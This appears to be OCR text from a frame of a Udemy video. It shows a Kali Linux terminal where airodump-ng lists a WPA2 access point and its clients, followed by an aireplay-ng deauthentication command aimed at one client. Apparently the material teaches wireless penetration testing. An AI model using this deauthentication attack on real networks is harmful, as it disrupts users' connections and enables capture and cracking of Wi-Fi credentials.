 Applications Places Terminal Sun 04:06 1
Wired Connected
Wi-Fi Not Connected
Proxy None
1:10 Remaining (49%)
root
root@kali: ~
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 2 mins ][ 2018-06-10 04:02
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ES
00:1B:DA:2C:95:B5 -41 100 1294 315 1 11 54 WPA2 CCMP PSK UT
BSSID STATION PWR Rate Lost Frames Probe
00:1B:DA:2C:95:B5 C4:B3:01:C2:CE:6F -18 48 -24 0 422
00:1B:DA:2C:95:B5 C4:B3:01:86:FF:A0 -51 54 -24 0 169
root@kali:~# aireplay-ng --deauth 30000 -a 00:1B:DA:2C:95:B5 -c C4:B3:01:C2:CE:6F wlan0
Udemy